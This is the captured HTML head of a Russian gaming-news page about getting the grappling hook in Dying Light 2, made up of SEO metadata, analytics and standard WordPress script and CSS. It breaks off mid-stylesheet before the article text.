

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalvirtualreality.ru/kak-poluchit-kryuk-v-dying-light-2/
body_size: 19504
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Как получить крюк в Dying Light 2</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.4 - aioseo.com -->
		<meta name="description" content="Крюк для захвата является одним из инструментов Ночного бегуна в Dying Light 2. Вот как вы можете его получить. Dying Light 2: Stay Human - это огромная игра с открытым миром, которая предлагает множество уникальных боевых инструментов, чтобы сохранить свежесть на протяжении более 500 часов общего игрового процесса Как и его предшественник, последняя игра Techland подчеркивает" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="google-site-verification" content="MaL77EAvvFvaUpbhLwEZZh83wwz2sAEmTnBpeYahgTY" />
		<meta name="msvalidate.01" content="1D86169714BB51A67B82E5D472F25D4C" />
		<meta name="p:domain_verify" content="3b42229bb7ceeb9efe063ff2ed3c57ba" />
		<meta name="yandex-verification" content="1f8301a791fdc927" />
		<meta name="keywords" content="dying light 2 stay human,оружие dying light 2,прохождение dying light 2,секреты dying light 2,dying light 2: stay human" />
		<link rel="canonical" href="https://portalvirtualreality.ru/kak-poluchit-kryuk-v-dying-light-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="PortalVirtualReality" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Как получить крюк в Dying Light 2" />
		<meta property="og:description" content="Крюк для захвата является одним из инструментов Ночного бегуна в Dying Light 2. Вот как вы можете его получить. Dying Light 2: Stay Human - это огромная игра с открытым миром, которая предлагает множество уникальных боевых инструментов, чтобы сохранить свежесть на протяжении более 500 часов общего игрового процесса Как и его предшественник, последняя игра Techland подчеркивает" />
		<meta property="og:url" content="https://portalvirtualreality.ru/kak-poluchit-kryuk-v-dying-light-2/" />
		<meta property="og:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2.jpg" />
		<meta property="og:image:secure_url" content="https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2.jpg" />
		<meta property="og:image:width" content="1600" />
		<meta property="og:image:height" content="900" />
		<meta property="article:published_time" content="2022-02-15T20:07:35+00:00" />
		<meta property="article:modified_time" content="2022-09-15T18:09:12+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/groups/383845608654403/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@portalvirtualr1" />
		<meta name="twitter:title" content="Как получить крюк в Dying Light 2" />
		<meta name="twitter:description" content="Крюк для захвата является одним из инструментов Ночного бегуна в Dying Light 2. Вот как вы можете его получить. Dying Light 2: Stay Human - это огромная игра с открытым миром, которая предлагает множество уникальных боевых инструментов, чтобы сохранить свежесть на протяжении более 500 часов общего игрового процесса Как и его предшественник, последняя игра Techland подчеркивает" />
		<meta name="twitter:creator" content="@portalvirtualr1" />
		<meta name="twitter:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/02/grappling-hook-in-Dying-Light-2.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/portalvirtualreality.ru\/kak-poluchit-kryuk-v-dying-light-2\/#article","name":"\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u044e\u043a \u0432 Dying Light 2","headline":"\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u044e\u043a \u0432 Dying Light 2","author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/02\/grappling-hook-in-Dying-Light-2.jpg","width":1600,"height":900},"datePublished":"2022-02-15T20:07:35+03:00","dateModified":"2022-09-15T18:09:12+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/kak-poluchit-kryuk-v-dying-light-2\/#webpage"},"isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/kak-poluchit-kryuk-v-dying-light-2\/#webpage"},"articleSection":"Dying Light 2: Stay Human, Dying Light 2 Stay Human, \u041e\u0440\u0443\u0436\u0438\u0435 Dying Light 2, \u041f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435 Dying Light 2, \u0421\u0435\u043a\u0440\u0435\u0442\u044b Dying Light 2, Dying Light 2 Stay Human"},{"@type":"BreadcrumbList","@id":"https:\/\/portalvirtualreality.ru\/kak-poluchit-kryuk-v-dying-light-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"Portal Virtual Reality \u2014 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u043e\u0431 \u0438\u0433\u0440\u0430\u0445, \u043c\u0430\u0439\u043d\u0438\u043d\u0433\u0435 \u0438 \u0436\u0435\u043b\u0435\u0437\u0435. \u041b\u0443\u0447\u0448\u0438\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043e\u0431 \u0432\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u0430\u0445, \u0433\u0430\u0439\u0434\u043e\u0432, \u0441\u043b\u0443\u0445\u043e\u0432, \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0438 \u0441\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","url":"https:\/\/portalvirtualreality.ru\/"},"nextItem":"https:\/\/portalvirtualreality.ru\/kak-poluchit-kryuk-v-dying-light-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/kak-poluchit-kryuk-v-dying-light-2\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/kak-poluchit-kryuk-v-dying-light-2\/","name":"\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u044e\u043a \u0432 Dying Light 2","description":"\u041a\u0440\u044e\u043a \u0434\u043b\u044f \u0437\u0430\u0445\u0432\u0430\u0442\u0430 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0434\u043d\u0438\u043c \u0438\u0437 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u041d\u043e\u0447\u043d\u043e\u0433\u043e \u0431\u0435\u0433\u0443\u043d\u0430 \u0432 Dying Light 2. \u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0435\u0433\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c. Dying Light 2: Stay Human - \u044d\u0442\u043e \u043e\u0433\u0440\u043e\u043c\u043d\u0430\u044f \u0438\u0433\u0440\u0430 \u0441 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u043c \u043c\u0438\u0440\u043e\u043c, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0445 \u0431\u043e\u0435\u0432\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0441\u0432\u0435\u0436\u0435\u0441\u0442\u044c \u043d\u0430 \u043f\u0440\u043e\u0442\u044f\u0436\u0435\u043d\u0438\u0438 \u0431\u043e\u043b\u0435\u0435 500 \u0447\u0430\u0441\u043e\u0432 \u043e\u0431\u0449\u0435\u0433\u043e \u0438\u0433\u0440\u043e\u0432\u043e\u0433\u043e \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430 \u041a\u0430\u043a \u0438 \u0435\u0433\u043e \u043f\u0440\u0435\u0434\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a, \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0438\u0433\u0440\u0430 Techland \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u0435\u0442","url":"https:\/\/portalvirtualreality.ru\/kak-poluchit-kryuk-v-dying-light-2\/"},"previousItem":"https:\/\/portalvirtualreality.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/#person","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/kak-poluchit-kryuk-v-dying-light-2\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author","url":"https:\/\/portalvirtualreality.ru\/author\/17051979\/","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/kak-poluchit-kryuk-v-dying-light-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/kak-poluchit-kryuk-v-dying-light-2\/#webpage","url":"https:\/\/portalvirtualreality.ru\/kak-poluchit-kryuk-v-dying-light-2\/","name":"\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u044e\u043a \u0432 Dying Light 2","description":"\u041a\u0440\u044e\u043a \u0434\u043b\u044f \u0437\u0430\u0445\u0432\u0430\u0442\u0430 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0434\u043d\u0438\u043c \u0438\u0437 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u041d\u043e\u0447\u043d\u043e\u0433\u043e \u0431\u0435\u0433\u0443\u043d\u0430 \u0432 Dying Light 2. \u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0435\u0433\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c. Dying Light 2: Stay Human - \u044d\u0442\u043e \u043e\u0433\u0440\u043e\u043c\u043d\u0430\u044f \u0438\u0433\u0440\u0430 \u0441 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u043c \u043c\u0438\u0440\u043e\u043c, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0445 \u0431\u043e\u0435\u0432\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0441\u0432\u0435\u0436\u0435\u0441\u0442\u044c \u043d\u0430 \u043f\u0440\u043e\u0442\u044f\u0436\u0435\u043d\u0438\u0438 \u0431\u043e\u043b\u0435\u0435 500 \u0447\u0430\u0441\u043e\u0432 \u043e\u0431\u0449\u0435\u0433\u043e \u0438\u0433\u0440\u043e\u0432\u043e\u0433\u043e \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430 \u041a\u0430\u043a \u0438 \u0435\u0433\u043e \u043f\u0440\u0435\u0434\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a, \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0438\u0433\u0440\u0430 Techland \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u0435\u0442","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/#website"},"breadcrumb":{"@id":"https:\/\/portalvirtualreality.ru\/kak-poluchit-kryuk-v-dying-light-2\/#breadcrumblist"},"author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"creator":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/02\/grappling-hook-in-Dying-Light-2.jpg","@id":"https:\/\/portalvirtualreality.ru\/#mainImage","width":1600,"height":900},"primaryImageOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/kak-poluchit-kryuk-v-dying-light-2\/#mainImage"},"datePublished":"2022-02-15T20:07:35+03:00","dateModified":"2022-09-15T18:09:12+03:00"},{"@type":"WebSite","@id":"https:\/\/portalvirtualreality.ru\/#website","url":"https:\/\/portalvirtualreality.ru\/","name":"Portal Virtual Reality","description":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0412\u0438\u0434\u0435\u043e\u0438\u0433\u0440 \u0438 \u041a\u0438\u0431\u0435\u0440\u0441\u043f\u043e\u0440\u0442\u0430, \u0413\u0430\u0439\u0434\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-125066100-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/kak-poluchit-kryuk-v-dying-light-2/" />
<link rel="alternate" hreflang="ar" href="https://portalvirtualreality.ru/ar/kak-poluchit-kryuk-v-dying-light-2/" />
<link rel="alternate" hreflang="zh-CN" href="https://portalvirtualreality.ru/zh-CN/kak-poluchit-kryuk-v-dying-light-2/" />
<link rel="alternate" hreflang="en" href="https://portalvirtualreality.ru/en/kak-poluchit-kryuk-v-dying-light-2/" />
<link rel="alternate" hreflang="fr" href="https://portalvirtualreality.ru/fr/kak-poluchit-kryuk-v-dying-light-2/" />
<link rel="alternate" hreflang="de" href="https://portalvirtualreality.ru/de/kak-poluchit-kryuk-v-dying-light-2/" />
<link rel="alternate" hreflang="it" href="https://portalvirtualreality.ru/it/kak-poluchit-kryuk-v-dying-light-2/" />
<link rel="alternate" hreflang="ko" href="https://portalvirtualreality.ru/ko/kak-poluchit-kryuk-v-dying-light-2/" />
<link rel="alternate" hreflang="pl" href="https://portalvirtualreality.ru/pl/kak-poluchit-kryuk-v-dying-light-2/" />
<link rel="alternate" hreflang="pt" href="https://portalvirtualreality.ru/pt/kak-poluchit-kryuk-v-dying-light-2/" />
<link rel="alternate" hreflang="sr" href="https://portalvirtualreality.ru/sr/kak-poluchit-kryuk-v-dying-light-2/" />
<link rel="alternate" hreflang="es" href="https://portalvirtualreality.ru/es/kak-poluchit-kryuk-v-dying-light-2/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Virtual Reality &raquo; Лента комментариев к &laquo;Как получить крюк в Dying Light 2&raquo;" href="https://portalvirtualreality.ru/kak-poluchit-kryuk-v-dying-light-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalvirtualreality.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 